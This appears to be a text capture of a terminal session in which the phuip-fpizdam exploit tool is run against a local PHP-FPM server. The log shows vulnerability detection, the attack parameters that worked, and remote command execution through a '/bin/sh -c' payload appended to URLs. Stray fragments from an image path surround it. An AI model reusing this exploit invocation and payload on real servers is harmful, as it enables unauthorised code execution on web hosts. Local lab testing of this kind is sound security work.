 le or something wrong
dev@DESKTOP-F15A9U1:~/go/bin/phuip-fpizdam$ ./phuip-fpizdam http://localhost:808
0/index.php
2023/10/30 22:28:32 Base status code is 200
2023/10/30 22:28:32 Status code 502 for qsl=1800, adding as a candidate
2023/10/30 22:28:32 The target is probably vulnerable. Possible QSLs: [1790 1795
 1800]
2023/10/30 22:28:32 Attack params found: --qsl 1795 --pisos 248 --skip-detect
2023/10/30 22:28:32 Trying to set "session.auto_start=0"...
2023/10/30 22:28:32 Detect() returned attack params: --qsl 1795 --pisos 248 --sk
ip-detect <-- REMEMBER THIS
2023/10/30 22:28:32 Performing attack using php.ini settings...
2023/10/30 22:28:32 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2023/10/30 22:28:32 Trying to cleanup /tmp/a...
2023/10/30 22:28:32 Done!
dev@DESKTOP-F15A9U1:~/go/bin/phuip-fpizdam$
2
2